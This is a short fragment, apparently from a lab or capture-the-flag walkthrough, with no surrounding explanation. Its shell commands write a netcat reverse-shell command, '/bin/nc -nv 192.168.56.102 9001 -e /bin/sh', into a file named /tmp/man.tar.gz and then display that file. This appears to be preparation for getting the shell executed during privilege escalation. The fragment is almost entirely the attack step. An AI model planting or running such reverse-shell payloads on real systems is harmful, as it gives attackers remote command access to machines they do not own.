 $ echo “/bin/nc -nv 192.168.56.102 9001 -e /bin/sh” >> /tmp/man.tar.gz
$ /bin/cat man.tar.gz
“/bin/nc -nv 192.168.56.102 9001 -e /bin/sh”